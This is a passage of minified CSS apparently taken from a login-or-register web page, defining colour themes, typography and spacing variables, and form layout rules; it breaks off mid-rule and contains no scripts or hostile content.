.dwg-text-decoration--none{text-decoration:none}.hover\:dwg-text-decoration--none:hover{text-decoration:none}.dwg-theme--coconut,.dwg-theme--coconut-200,.dwg-theme--coconut-500{--dwg-theme__color__core__primary:var(--color__core__primary);--dwg-theme__color__core__accent:var(--color__core__accent);--dwg-theme__color__standard__text:var(--color__standard__text);--dwg-theme__color__faint__text:var(--color__faint__text);--dwg-theme__color__disabled__text:var(--color__disabled__text);--dwg-theme__color__standard__border:var(--color__standard__border);--dwg-theme__color__faint__border:var(--color__faint__border);--dwg-theme__color__disabled__border:var(--color__disabled__border);--dwg-theme__color__standard__background:var(--color__standard__background);--dwg-theme__color__faint__background:var(--color__faint__background);--dwg-theme__color__disabled__background:var(--color__disabled__background);--dwg-theme__color__attention__text:var(--color__attention__text);--dwg-theme__color__success__text:var(--color__success__text);--dwg-theme__color__alert__text:var(--color__alert__text);--dwg-theme__color__warning__text:var(--color__warning__text);--dwg-theme__color__attention__background:var(--color__attention__background);--dwg-theme__color__success__background:var(--color__success__background);--dwg-theme__color__alert__background:var(--color__alert__background);--dwg-theme__color__warning__background:var(--color__warning__background);--dwg-theme__color__attention__background--faint:var(--color__attention__background--faint);--dwg-theme__color__success__border:var(--color__success__border);--dwg-theme__color__alert__border:var(--color__alert__border);--dwg-theme__color__attention__border:var(--color__attention__border);--dwg-theme__color__warning__border:var(--color__warning__border);--dwg-theme__color__success__border--faint:var(--color__success__border--faint);--dwg-theme__color__alert__border--faint:var(--color__alert__border--faint);--dwg-theme__color__attention__border--faint:var(--color__attention__border--faint);--dwg-theme__color__warning__border--faint:var(--color__warning__border--faint);--dwg-theme__color__opacity--4:var(--DWG__TEMP__color__opacity--darken4);--dwg-theme__color__opacity--5:var(--DWG__TEMP__color__opacity--lighten1);--dwg-theme__filter--1:none;--dwg-theme__filter--0_5:none;--dwg-theme__color__inverse__standard__text:var(--color__inverse__standard__text);--dwg-theme__color__inverse__faint__text:var(--color__inverse__faint__text);--dwg-theme__color__inverse__disabled__text:var(--color__inverse__disabled__text);--dwg-theme__color__inverse__attention__text:var(--color__inverse__attention__text);--dwg-theme__color__inverse__success__text:var(--color__inverse__success__text);--dwg-theme__color__inverse__alert__text:var(--color__inverse__alert__text);--dwg-theme__color__inverse__warning__text:var(--color__inverse__warning__text);--dwg-theme__color__primary__button--hover:var(--color__button__primary__hover);--dwg-theme__color__primary__button--active:var(--color__button__primary__active)}.dwg-theme--coconut-200{--dwg-theme__color__core__secondary:var(--DWG__TEMP__color__brand__coconut_200)}.dwg-theme--coconut{--dwg-theme__color__core__secondary:var(--DWG__TEMP__color__brand__coconut)}.dwg-theme--coconut-500{--dwg-theme__color__core__secondary:var(--DWG__TEMP__color__brand__coconut_500)}.dwg-theme--graphite{--dwg-theme__color__core__primary:var(--color__inverse__core__primary);--dwg-theme__color__core__accent:var(--color__inverse__core__accent);--dwg-theme__color__standard__text:var(--color__inverse__standard__text);--dwg-theme__color__faint__text:var(--color__inverse__faint__text);--dwg-theme__color__disabled__text:var(--color__inverse__disabled__text);--dwg-theme__color__standard__border:var(--color__inverse__standard__border);--dwg-theme__color__faint__border:var(--color__inverse__faint__border);--dwg-theme__color__disabled__border:var(--color__inverse__disabled__border);--dwg-theme__color__standard__background:var(--color__inverse__standard__background);--dwg-theme__color__faint__background:var(--color__inverse__faint__background);--dwg-theme__color__disabled__background:var(--color__inverse__disabled__background);--dwg-theme__color__attention__text:var(--color__inverse__attention__text);--dwg-theme__color__success__text:var(--color__inverse__success__text);--dwg-theme__color__alert__text:var(--color__inverse__alert__text);--dwg-theme__color__warning__text:var(--color__inverse__warning__text);--dwg-theme__color__attention__background:var(--color__inverse__attention__background);--dwg-theme__color__success__background:var(--color__inverse__success__background);--dwg-theme__color__alert__background:var(--color__inverse__alert__background);--dwg-theme__color__warning__background:var(--color__inverse__warning__background);--dwg-theme__color__attention__background--faint:var(--color__inverse__attention__background--faint);--dwg-theme__color__success__border:var(--color__inverse__success__border);--dwg-theme__color__alert__border:var(--color__inverse__alert__border);--dwg-theme__color__attention__border:var(--color__inverse__attention__border);--dwg-theme__color__warning__border:var(--color__inverse__warning__border);--dwg-theme__color__success__border--faint:var(--color__inverse__success__border--faint);--dwg-theme__color__alert__border--faint:var(--color__inverse__alert__border--faint);--dwg-theme__color__attention__border--faint:var(--color__inverse__attention__border--faint);--dwg-theme__color__warning__border--faint:var(--color__inverse__warning__border--faint);--dwg-theme__color__opacity--4:var(--DWG__TEMP__color__opacity--lighten1);--dwg-theme__color__opacity--5:var(--DWG__TEMP__color__opacity--lighten2);--dwg-theme__filter--1:invert(1);--dwg-theme__filter--0_5:invert(0.5);--dwg-theme__color__inverse__standard__text:var(--color__standard__text);--dwg-theme__color__inverse__faint__text:var(--color__faint__text);--dwg-theme__color__inverse__disabled__text:var(--color__disabled__text);--dwg-theme__color__inverse__attention__text:var(--color__attention__text);--dwg-theme__color__inverse__success__text:var(--color__success__text);--dwg-theme__color__inverse__alert__text:var(--color__alert__text);--dwg-theme__color__inverse__warning__text:var(--color__warning__text);--dwg-theme__color__primary__button--hover:var(--color__inverse__button__primary__hover);--dwg-theme__color__primary__button--active:var(--color__inverse__button__primary__active)}.dwg-theme--graphite{--dwg-theme__color__core__secondary:var(--DWG__TEMP__color__brand__graphite)}.dwg-width--auto{width:auto}.dwg-width--full{width:100%}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url([data-uri])format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--scheme__color:light;--scheme__inverse__color:dark;--color__core__primary:#1e1919;--color__core__secondary:#f7f5f2;--color__core__accent:#0061fe;--color__button__primary__hover:#0057e5;--color__button__primary__active:#0050d0;--color__standard__text:#1e1919;--color__standard__border:hsla(36,10%,61%,.6);--color__standard__background:#fff;--color__faint__text:rgba(82,74,62,.82);--color__faint__border:hsla(36,23%,55%,.2);--color__faint__background:#f7f5f2;--color__disabled__text:rgba(82,74,62,.4);--color__disabled__border:#c0bbb4;--color__disabled__background:#c0bbb4;--color__elevated__background:#fbfaf9;--color__attention__text:#0061fe;--color__attention__border:#0061fe;--color__attention__border--faint:rgba(0,97,254,.32);--color__attention__background:rgba(0,97,254,.16);--color__attention__background--faint:rgba(0,97,254,.08);--color__success__text:#2d7a02;--color__success__border:#2d7a02;--color__success__border--faint:rgba(45,122,2,.32);--color__success__background:rgba(45,122,2,.12);--color__warning__text:#9b6400;--color__warning__border:#9b6400;--color__warning__border--faint:rgba(155,100,0,.32);--color__warning__background:rgba(250,210,75,.24);--color__alert__text:#9b0032;--color__alert__border:#9b0032;--color__alert__border--faint:rgba(155,0,50,.32);--color__alert__background:rgba(155,0,50,.1);--color__opacity--1:hsla(36,23%,55%,.14);--color__opacity--2:hsla(36,23%,55%,.24);--color__opacity--3:hsla(36,23%,55%,.32);--color__glyph__primary:#1e1919;--color__glyph__accent:#0061fe;--color__utility__focusring:#428bff;--color__utility__overlay:rgba(84,74,68,.5);--boxshadow__focusring:0 0 0 3px var(--color__utility__focusring);--color__inverse__utility__focusring:#0060fa;--boxshadow__inverse__focusring:0 0 0 3px var(--color__inverse__utility__focusring);--color__inverse__core__primary:#f7f5f2;--color__inverse__core__secondary:#1e1919;--color__inverse__core__accent:#3984ff;--color__inverse__button__primary__hover:#4d90ff;--color__inverse__button__primary__active:#5d9aff;--color__inverse__standard__text:#f7f5f2;--color__inverse__standard__border:hsla(34,3%,54%,.5);--color__inverse__standard__background:#161313;--color__inverse__faint__text:hsla(36,24%,96%,.6);--color__inverse__faint__border:hsla(34,3%,54%,.2);--color__inverse__faint__background:#242121;--color__inverse__disabled__text:hsla(36,24%,96%,.3);--color__inverse__disabled__border:hsla(36,24%,96%,.3);--color__inverse__disabled__background:#d8d3cb;--color__inverse__elevated__background:#2b2929;--color__inverse__attention__text:#3984ff;--color__inverse__attention__border:#3984ff;--color__inverse__attention__border--faint:rgba(57,132,255,.4);--color__inverse__attention__background:rgba(57,132,255,.4);--color__inverse__attention__background--faint:rgba(57,132,255,.16);--color__inverse__success__text:#b4dc19;--color__inverse__success__border:#b4dc19;--color__inverse__success__border--faint:rgba(180,220,25,.4);--color__inverse__success__background:rgba(180,220,25,.3);--color__inverse__warning__text:#fad24b;--color__inverse__warning__border:#fad24b;--color__inverse__warning__border--faint:rgba(250,210,75,.4);--color__inverse__warning__background:rgba(250,210,75,.3);--color__inverse__alert__text:#fa551e;--color__inverse__alert__border:#fa551e;--color__inverse__alert__border--faint:rgba(250,85,30,.4);--color__inverse__alert__background:rgba(250,85,30,.3);--color__inverse__opacity--1:hsla(34,3%,54%,.16);--color__inverse__opacity--2:hsla(34,3%,54%,.24);--color__inverse__opacity--3:hsla(34,3%,54%,.32);--color__inverse__glyph__primary:#696663;--color__inverse__glyph__accent:#3984ff;--color__accent__zen:#14c8eb;--color__accent__ocean:#007891;--color__accent__sunset:#fa551e;--color__accent__crimson:#9b0032;--color__accent__tangerine:#ff8c19;--color__accent__rust:#be4b0a;--color__accent__lime:#b4dc19;--color__accent__canopy:#0f503c;--color__accent__cloud:#b4c8e1;--color__accent__navy:#283750;--color__accent__orchid:#c8aff0;--color__accent__plum:#78286e;--color__accent__pink:#ffafa5;--color__accent__azalea:#cd2f7b;--color__accent__banana:#fad24b;--color__accent__gold:#9b6400;--boxshadow__elevation1:0 8px 32px rgba(30,25,25,.03),0 8px 16px rgba(30,25,25,.03),0 4px 8px rgba(30,25,25,.03),0 2px 4px rgba(30,25,25,.03),0 1px 2px rgba(30,25,25,.03);--boxshadow__elevation2:0 16px 80px rgba(30,25,25,.03),0 32px 48px rgba(30,25,25,.03),0 16px 32px rgba(30,25,25,.03),0 8px 24px rgba(30,25,25,.03),0 4px 16px rgba(30,25,25,.03),0 2px 8px rgba(30,25,25,.03),0 1px 4px rgba(30,25,25,.03);--spacing__base_unit:8px;--spacing__unit--0_5:4px;--spacing__unit--1:8px;--spacing__unit--1_5:12px;--spacing__unit--2:16px;--spacing__unit--2_5:20px;--spacing__unit--3:24px;--spacing__unit--4:32px;--spacing__unit--5:40px;--__bodyFontStack:Atlas Grotesk Web,Atlas Grotesk,AtlasGrotesk,-apple-system,BlinkMacSystemFont,"Segoe UI","Helvetica Neue",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--__desktopMacBodyFontStack:Atlas Grotesk Web,Atlas Grotesk,system-ui;--__titleFontStack:Sharp Grotesk,SharpGrotesk,Sharp Grotesk KR,Sharp Grotesk Thai,var(--__bodyFontStack);--type__body__xlarge--fontfamily:var(--__bodyFontStack);--type__body__xlarge--fontsize:20px;--type__body__xlarge--fontweight:400;--type__body__xlarge--fontweight_strong:500;--type__body__xlarge--lineheight:var(--type__body__large--lineheight_paragraph);--type__body__xlarge--lineheight_label:26px;--type__body__xlarge--lineheight_paragraph:30px;--type__body__large--fontfamily:var(--__bodyFontStack);--type__body__large--fontsize:16px;--type__body__large--fontweight:400;--type__body__large--fontweight_strong:500;--type__body__large--lineheight:var(--type__body__large--lineheight_paragraph);--type__body__large--lineheight_label:20px;--type__body__large--lineheight_paragraph:24px;--type__body__small--fontfamily:var(--__bodyFontStack);--type__body__small--fontsize:12px;--type__body__small--fontweight:400;--type__body__small--fontweight_strong:500;--type__body__small--lineheight:var(--type__body__small--lineheight_paragraph);--type__body__small--lineheight_label:16px;--type__body__small--lineheight_paragraph:20px;--type__body__standard--fontfamily:var(--__bodyFontStack);--type__body__standard--fontsize:14px;--type__body__standard--fontweight:400;--type__body__standard--fontweight_strong:500;--type__body__standard--lineheight:var(--type__body__standard--lineheight_paragraph);--type__body__standard--lineheight_label:18px;--type__body__standard--lineheight_paragraph:22px;--type__body__xsmall--fontfamily:var(--__bodyFontStack);--type__body__xsmall--fontsize:10px;--type__body__xsmall--fontweight:400;--type__body__xsmall--fontweight_strong:500;--type__body__xsmall--lineheight:var(--type__body__xsmall--lineheight_paragraph);--type__body__xsmall--lineheight_label:14px;--type__body__xsmall--lineheight_paragraph:18px;--type__body__monospace--fontfamily:ui-monospace,"SFMono-Regular","SF Mono",Menlo,Consolas,"Liberation Mono",monospace;--type__body__monospace--fontweight__strong:600;--type__title__large--fontfamily:var(--__titleFontStack);--type__title__large--fontsize:28px;--type__title__large--fontweight:400;--type__title__large--lineheight:36px;--type__title__small--fontfamily:var(--__titleFontStack);--type__title__small--fontsize:16px;--type__title__small--fontweight:400;--type__title__small--lineheight:26px;--type__title__standard--fontfamily:var(--__titleFontStack);--type__title__standard--fontsize:22px;--type__title__standard--fontweight:400;--type__title__standard--lineheight:28px;--easing__linear:linear;--easing__enter:cubic-bezier(0,0.6,0,1);--easing__leave:cubic-bezier(1,0,1,0.5);--easing__transition:cubic-bezier(0.66,0,0,1);--duration__125:125ms;--duration__333:333ms;--duration__708:708ms;--duration__1000:1000ms;--duration__non-motion:var(--duration__125);--duration__micro:var(--duration__333);--duration__micro-fast:var(--duration__125);--duration__surface:var(--duration__333);--duration__surface-slow:var(--duration__708);--breakpoint__small:600px;--breakpoint__standard:1024px;--breakpoint__medium:1024px;--breakpoint__large:1600px;--breakpoint__xlarge:1920px;--color__opacity--darken1:rgba(0,0,0,.06);--color__opacity--darken2:rgba(0,0,0,.12);--color__opacity--darken3:rgba(0,0,0,.18);--color__opacity--lighten1:hsla(0,0,100%,.1);--color__opacity--lighten2:hsla(0,0,100%,.15);--color__opacity--lighten3:hsla(0,0,100%,.2);--color__black:#000;--color__black--5:#f2f2f2;--color__black--15:#d9d9d9;--color__black--25:#bfbfbf;--color__black--40:#999;--color__black--60:#666;--color__black--80:#333;--color__black--90:#1f1f1f;--color__black--95:#0d0d0d;--color__candy__apple--80:#ff002e;--color__crimson--5:#f7ebef;--color__crimson--100:#9b0033;--color__dbx__blue--100:#0061ff;--color__french__vanilla--100:#ffe7aa;--color__french__vanilla--120:#fdd571;--color__french__vanilla--20:#fff8e6;--color__sapphire--100:#0d2481;--color__sapphire--110:#00125c;--color__sapphire--170:#171f3e;--color__sapphire--180:#030b2d;--color__sapphire--20:#b2cdff;--color__sapphire--5:#edf4ff;--color__sapphire--80:#2047bd;--color__sapphire--90:#1c3da3;--color__white:#fff;--color__warning--light:#fbd04a;--color__warning--dark:#9a6500;--color__error--light:#f7561d;--color__error--dark:#9a0032;--color__success--light:#b6de19;--color__success--dark:#2d8000;--color__theme__primary:var(--color__sapphire--100);--color__theme__primary--dark:var(--color__sapphire--110);--color__theme__primary--light:var(--color__sapphire--90);--color__theme__primary--lighter:var(--color__sapphire--20);--color__theme__primary--lightest:var(--color__sapphire--5);--color__theme__accent:var(--color__french__vanilla--100);--color__theme__accent--dark:var(--color__french__vanilla--120);--color__theme__accent--light:var(--color__french__vanilla--20);--color__theme__link:var(--color__dbx__blue--100);--color__highlight__border:var(--color__theme__accent);--color__highlight__background:var(--color__theme__accent--light);--color__error__text:var(--color__error--dark);--color__error__border:var(--color__error--dark);--color__error__background:rgba(154,0,50,.1);--color__inverse__highlight__border:var(--color__theme__accent);--color__inverse__highlight__background:var(--color__opacity--lighten2);--color__highlight__temporary:#bad3fb;--color__highlight__permanent:#8fbaff;--color__highlight__mixed:#66a1ff;--color__highlight__yellow__temporary:#fbdb6f;--color__highlight__yellow__permanent:#f5bc00;--color__highlight__yellow__mixed:#d6a400;--color__highlight__green__temporary:#d6e599;--color__highlight__green__permanent:#bbd553;--color__highlight__green__mixed:#9ebb2a;--color__highlight__red__temporary:#ffc6b3;--color__highlight__red__permanent:#ff9f80;--color__highlight__red__mixed:#ff7547;--color__highlight__purple__temporary:#d8c3f8;--color__highlight__purple__permanent:#bf9ff4;--color__highlight__purple__mixed:#aa7ef1;--color__inverse__error__text:var(--color__error--light);--color__inverse__error__border:var(--color__error--light);--color__inverse__error__background:rgba(247,86,29,.15);--type__title__small--fontweight_strong:500;--motion__ease--inout:cubic-bezier(0.42,0,0.58,1);--motion__ease--linear:var(--easing__linear);--motion__ease--out:cubic-bezier(0.5,0,0,1);--motion__time--fast:var(--duration__333);--motion__time--faster:var(--duration__125);--motion__time--fastest:var(--duration__125);--motion__time--slow:var(--duration__708);--motion__time--slower:var(--duration__1000);--motion__time--slowest:var(--duration__1000);--color__dragselect__border:rgba(0,0,0,.5);--color__utility__scrollbar--1:rgba(0,0,0,.06)}.login-or-register-page{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.login-or-register-page #outer-frame{display:flex;flex-direction:column;width:100%}.login-or-register-page #outer-frame #page-content{width:100%}.minimal-nav-head{position:fixed;z-index:99;width:100%}#login-or-register-page-content{padding-top:126px;text-align:center}#login-or-register-page-content .login-register-container{display:inline-block;vertical-align:middle;margin-top:64px;margin-bottom:64px}@media only screen and (max-width:414px){#login-or-register-page-content .login-register-container{width:100%}}#login-or-register-page-content .login-register-container .login-form-container--subcontainer .hr-label::before,#login-or-register-page-content .login-register-container .login-form-container--subcontainer .hr-label::after{background-color:rgba(0,0,0,0.2)}#login-or-register-page-content .login-or-register-img-one-tap-v1{display:none}@media(min-width:1440px){#login-or-register-page-content .login-or-register-img-one-tap-v1{display:inline-block;vertical-align:top;margin-right:90px;margin-bottom:31px;margin-top:70px;width:300px}}.login-form-container .checkbox-inline:not(.marketing-opt-in-checkbox){max-width:230px}.login-register-container-wrapper{display:inline-block;vertical-align:middle}.login-or-register-page-content .inner-wrapper{display:inline-block}:root{--color__illustration__dynamicline:#1e1919;--color__illustration__lightline:#f7f5f2}.dig-Illustration{color:var(--color__illustration__dynamicline);height:100%;width:100%}.dig-Illustration-spot{min-height:200px}:root{--scheme__color:light;--scheme__inverse__color:dark;--color__core__primary:#1e1919;--color__core__secondary:#f7f5f2;--color__core__accent:#0061fe;--color__button__primary__hover:#0057e5;--color__button__primary__active:#0050d0;--color__standard__text:#1e1919;--color__standard__border:hsla(36,10%,61%,.6);--color__standard__background:#fff;--color__faint__text:rgba(82,74,62,.82);--color__faint__border:hsla(36,23%,55%,.2);--color__faint__background:#f7f5f2;--color__disabled__text:rgba(82,74,62,.4);--color__disabled__border:#c0bbb4;--color__disabled__background:#c0bbb4;--color__elevated__background:#fbfaf9;--color__attention__text:#0061fe;--color__attention__border:#0061fe;--color__attention__border--faint:rgba(0,97,254,.32);--color__attention__background:rgba(0,97,254,.16);--color__attention__background--faint:rgba(0,97,254,.08);--color__success__text:#2d7a02;--color__success__border:#2d7a02;--color__success__border--faint:rgba(45,122,2,.32);--color__success__background:rgba(45,122,2,.12);--color__warning__text:#9b6400;--color__warning__border:#9b6400;--color__warning__border--faint:rgba(155,100,0,.32);--color__warning__background:rgba(250,210,75,.24);--color__alert__text:#9b0032;--color__alert__border:#9b0032;--color__alert__border--faint:rgba(155,0,50,.32);--color__alert__background:rgba(155,0,50,.1);--color__opacity--1:hsla(36,23%,55%,.14);--color__opacity--2:hsla(36,23%,55%,.24);--color__opacity--3:hsla(36,23%,55%,.32);--color__glyph__primary:#1e1919;--color__glyph__accent:#0061fe;--color__utility__focusring:#428bff;--color__utility__overlay:rgba(84,74,68,.5);--boxshadow__focusring:0 0 0 3px var(--color__utility__focusring);--color__inverse__utility__focusring:#0060fa;--boxshadow__inverse__focusring:0 0 0 3px var(--color__inverse__utility__focusring);--color__inverse__core__primary:#f7f5f2;--color__inverse__core__secondary:#1e1919;--color__inverse__core__accent:#3984ff;--color__inverse__button__primary__hover:#4d90ff;--color__inverse__button__primary__active:#5d9aff;--color__inverse__standard__text:#f7f5f2;--color__inverse__standard__border:hsla(34,3%,54%,.5);--color__inverse__standard__background:#161313;--color__inverse__faint__text:hsla(36,24%,96%,.6);--color__inverse__faint__border:hsla(34,3%,54%,.2);--color__inverse__faint__background:#242121;--color__inverse__disabled__text:hsla(36,24%,96%,.3);--color__inverse__disabled__border:hsla(36,24%,96%,.3);--color__inverse__disabled__background:#d8d3cb;--color__inverse__elevated__background:#2b2929;--color__inverse__attention__text:#3984ff;--color__inverse__attention__border:#3984ff;--color__inverse__attention__border--faint:rgba(57,132,255,.4);--color__inverse__attention__background:rgba(57,132,255,.4);--color__inverse__attention__background--faint:rgba(57,132,255,.16);--color__inverse__success__text:#b4dc19;--color__inverse__success__border:#b4dc19;--color__inverse__success__border--faint:rgba(180,220,25,.4);--color__inverse__success__background:rgba(180,220,25,.3);--color__inverse__warning__text:#fad24b;--color__inverse__warning__border:#fad24b;--color__inverse__warning__border--faint:rgba(250,210,75,.4);--color__inverse__warning__background:rgba(250,210,75,.3);--color__inverse__alert__text:#fa551e;--color__inverse__alert__border:#fa551e;--color__inverse__alert__border--faint:rgba(250,85,30,.4);--color__inverse__alert__background:rgba(250,85,30,.3);--color__inverse__opacity--1:hsla(34,3%,54%,.16);--color__inverse__opacity--2:hsla(34,3%,54%,.24);--color__inverse__opacity--3:hsla(34,3%,54%,.32);--color__inverse__glyph__primary:#696663;--color__inverse__glyph__accent:#3984ff;--color__accent__zen:#14c8eb;--color__accent__ocean:#007891;--color__accent__sunset:#fa551e;--color__accent__crimson:#9b0032;--color__accent__tangerine:#ff8c19;--color__accent__rust:#be4b0a;--color__accent__lime:#b4dc19;--color__accent__canopy:#0f503c;--color__accent__cloud:#b4c8e1;--color__accent__navy:#283750;--color__accent__orchid:#c8aff0;--color__accent__plum:#78286e;--color__accent__pink:#ffafa5;--color__accent__azalea:#cd2f7b;--color__accent__banana:#fad24b;--color__accent__gold:#9b6400;--boxshadow__elevation1:0 8px 32px rgba(30,25,25,.03),0 8px 16px rgba(30,25,25,.03),0 4px 8px rgba(30,25,25,.03),0 2px 4px rgba(30,25,25,.03),0 1px 2px rgba(30,25,25,.03);--boxshadow__elevation2:0 16px 80px rgba(30,25,25,.03),0 32px 48px rgba(30,25,25,.03),0 16px 32px rgba(30,25,25,.03),0 8px 24px rgba(30,25,25,.03),0 4px 16px rgba(30,25,25,.03),0 2px 8px rgba(30,25,25,.03),0 1px 4px rgba(30,25,25,.03);--spacing__base_unit:8px;--spacing__unit--0_5:4px;--spacing__unit--1:8px;--spacing__unit--1_5:12px;--spacing__unit--2:16px;--spacing__unit--2_5:20px;--spacing__unit--3:24px;--spacing__unit--4:32px;--spacing__unit--5:40px;--__bodyFontStack:Atlas Grotesk Web,Atlas Grotesk,AtlasGrotesk,-apple-system,BlinkMacSystemFont,"Segoe UI","Helvetica Neue",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--__desktopMacBodyFontStack:Atlas Grotesk Web,Atlas Grotesk,system-ui;--__titleFontStack:Sharp Grotesk,SharpGrotesk,Sharp Grotesk KR,Sharp Grotesk Thai,var(--__bodyFontStack);--type__body__xlarge--fontfamily:var(--__bodyFontStack);--type__body__xlarge--fontsize:20px;--type__body__xlarge--fontweight:400;--type__body__xlarge--fontweight_strong:500;--type__body__xlarge--lineheight:var(--type__body__large--lineheight_paragraph);--type__body__xlarge--lineheight_label:26px;--type__body__xlarge--lineheight_paragraph:30px;--type__body__large--fontfamily:var(--__bodyFontStack);--type__body__large--fontsize:16px;--type__body__large--fontweight:400;--type__body__large--fontweight_strong:500;--type__body__large--lineheight:var(--type__body__large--lineheight_paragraph);--type__body__large--lineheight_label:20px;--type__body__large--lineheight_paragraph:24px;--type__body__small--fontfamily:var(--__bodyFontStack);--type__body__small--fontsize:12px;--type__body__small--fontweight:400;--type__body__small--fontweight_strong:500;--type__body__small--lineheight:var(--type__body__small--lineheight_paragraph);--type__body__small--lineheight_label:16px;--type__body__small--lineheight_paragraph:20px;--type__body__standard--fontfamily:var(--__bodyFontStack);--type__body__standard--fontsize:14px;--type__body__standard--fontweight:400;--type__body__standard--fontweight_strong:500;--type__body__standard--lineheight:var(--type__body__standard--lineheight_paragraph);--type__body__standard--lineheight_label:18px;--type__body__standard--lineheight_paragraph:22px;--type__body__xsmall--fontfamily:var(--__bodyFontStack);--type__body__xsmall--fontsize:10px;--type__body__xsmall--fontweight:400;--type__body__xsmall--fontweight_strong:500;--type__body__xsmall--lineheight:var(--type__body__xsmall--lineheight_paragraph);--type__body__xsmall--lineheight_label:14px;--type__body__xsmall--lineheight_paragraph:18px;--type__body__monospace--fontfamily:ui-monospace,"SFMono-Regular","SF Mono",Menlo,Consolas,"Liberation Mono",monospace;--type__body__monospace--fontweight__strong:600;--type__title__large--fontfamily:var(--__titleFontStack);--type__title__large--fontsize:28px;--type__title__large--fontweight:400;--type__title__large--lineheight:36px;--type__title__small--fontfamily:var(--__titleFontStack);--type__title__small--fontsize:16px;--type__title__small--fontweight:400;--type__title__small--lineheight:26px;--type__title__standard--fontfamily:var(--__titleFontStack);--type__title__standard--fontsize:22px;--type__title__standard--fontweight:400;--type__title__standard--lineheight:28px;--easing__linear:linear;--easing__enter:cubic-bezier(0,0.6,0,1);--easing__leave:cubic-bezier(1,0,1,0.5);--easing__transition:cubic-bezier(0.66,0,0,1);--duration__125:125ms;--duration__333:333ms;--duration__708:708ms;--duration__1000:1000ms;--duration__non-motion:var(--duration__125);--duration__micro:var(--duration__333);--duration__micro-fast:var(--duration__125);--duration__surface:var(--duration__333);--duration__surface-slow:var(--duration__708);--breakpoint__small:600px;--breakpoint__standard:1024px;--breakpoint__medium:1024px;--breakpoint__large:1600px;--breakpoint__xlarge:1920px;--color__opacity--darken1:rgba(0,0,0,.06);--color__opacity--darken2:rgba(0,0,0,.12);--color__opacity--darken3:rgba(0,0,0,.18);--color__opacity--lighten1:hsla(0,0,100%,.1);--color__opacity--lighten2:hsla(0,0,100%,.15);--color__opacity--lighten3:hsla(0,0,100%,.2);--color__black:#000;--color__black--5:#f2f2f2;--color__black--15:#d9d9d9;--color__black--25:#bfbfbf;--color__black--40:#999;--color__black--60:#666;--color__black--80:#333;--color__black--90:#1f1f1f;--color__black--95:#0d0d0d;--color__candy__apple--80:#ff002e;--color__crimson--5:#f7ebef;--color__crimson--100:#9b0033;--color__dbx__blue--100:#0061ff;--color__french__vanilla--100:#ffe7aa;--color__french__vanilla--120:#fdd571;--color__french__vanilla--20:#fff8e6;--color__sapphire--100:#0d2481;--color__sapphire--110:#00125c;--color__sapphire--170:#171f3e;--color__sapphire--180:#030b2d;--color__sapphire--20:#b2cdff;--color__sapphire--5:#edf4ff;--color__sapphire--80:#2047bd;--color__sapphire--90:#1c3da3;--color__white:#fff;--color__warning--light:#fbd04a;--color__warning--dark:#9a6500;--color__error--light:#f7561d;--color__error--dark:#9a0032;--color__success--light:#b6de19;--color__success--dark:#2d8000;--color__theme__primary:var(--color__sapphire--100);--color__theme__primary--dark:var(--color__sapphire--110);--color__theme__primary--light:var(--color__sapphire--90);--color__theme__primary--lighter:var(--color__sapphire--20);--color__theme__primary--lightest:var(--color__sapphire--5);--color__theme__accent:var(--color__french__vanilla--100);--color__theme__accent--dark:var(--color__french__vanilla--120);--color__theme__accent--light:var(--color__french__vanilla--20);--color__theme__link:var(--color__dbx__blue--100);--color__highlight__border:var(--color__theme__accent);--color__highlight__background:var(--color__theme__accent--light);--color__error__text:var(--color__error--dark);--color__error__border:var(--color__error--dark);--color__error__background:rgba(154,0,50,.1);--color__inverse__highlight__border:var(--color__theme__accent);--color__inverse__highlight__background:var(--color__opacity--lighten2);--color__highlight__temporary:#bad3fb;--color__highlight__permanent:#8fbaff;--color__highlight__mixed:#66a1ff;--color__highlight__yellow__temporary:#fbdb6f;--color__highlight__yellow__permanent:#f5bc00;--color__highlight__yellow__mixed:#d6a400;--color__highlight__green__temporary:#d6e599;--color__highlight__green__permanent:#bbd553;--color__highlight__green__mixed:#9ebb2a;--color__highlight__red__temporary:#ffc6b3;--color__highlight__red__permanent:#ff9f80;--color__highlight__red__mixed:#ff7547;--color__highlight__purple__temporary:#d8c3f8;--color__highlight__purple__permanent:#bf9ff4;--color__highlight__purple__mixed:#aa7ef1;--color__inverse__error__text:var(--color__error--light);--color__inverse__error__border:var(--color__error--light);--color__inverse__error__background:rgba(247,86,29,.15);--type__title__small--fontweight_strong:500;--motion__ease--inout:cubic-bezier(0.42,0,0.58,1);--motion__ease--linear:var(--easing__linear);--motion__ease--out:cubic-bezier(0.5,0,0,1);--motion__time--fast:var(--duration__333);--motion__time--faster:var(--duration__125);--motion__time--fastest:var(--duration__125);--motion__time--slow:var(--duration__708);--motion__time--slower:var(--duration__1000);--motion__time--slowest:var(--duration__1000);--color__dragselect__border:rgba(0,0,0,.5);--color__utility__scrollbar--1:rgba(0,0,0,.06)}[class^=dig-],[class^=dig-]:after,[class^=dig-]:before{box-sizing:border-box}.dig-Link{-webkit-font-smoothing:antialiased}.dig-Link.dig-Link--hasNoUnderline,.dig-Link:hover{text-decoration:none}.dig-Link.dig-Link--hasNoUnderline:hover{text-decoration:underline}.dig-Link:focus{box-shadow:var(--boxshadow__focusring);margin:-1px;outline:0;padding:1px;text-decoration:none}.dig-Link--primary{color:var(--color__core__accent)}:root{--color__glyph__primary:#1e1919;--color__glyph__accent:#0061fe;--color__inverse__glyph__primary:#696663;--color__inverse__glyph__accent:#3984ff}.login-register-container{width:350px}.login-register-container .login-form-container{width:100%}.login-register-container .login-register-header{float:left;font-size:18px;font-weight:normal;margin-bottom:10px;text-align:left}.login-register-container .login-register-switch{float:right;margin-top:5px;line-height:normal}.login-register-container .login-register-part.current-form{display:block}.checkbox{margin:2px 0 5px;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;padding:6px 0;height:auto}.checkbox.checkbox-inline{display:inline-block;margin-top:0;vertical-align:bottom}.checkbox input{cursor:pointer;height:14px;width:14px;margin:0;padding:0;vertical-align:middle}.checkbox 